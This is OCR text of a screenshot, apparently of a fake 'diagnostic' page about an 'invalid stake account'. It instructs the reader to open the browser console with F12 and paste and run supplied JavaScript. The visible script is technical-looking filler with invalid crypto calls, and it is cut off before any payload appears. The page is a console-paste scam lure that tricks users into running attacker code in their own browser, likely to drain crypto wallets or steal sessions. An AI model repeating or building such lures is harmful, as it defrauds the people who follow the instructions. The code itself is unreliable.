
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid stake account
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xmfmuykw5o

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid stake account 
(Hash: 0xb77c79cb)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"HMAC",salt:new Uint8Array
(8)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);
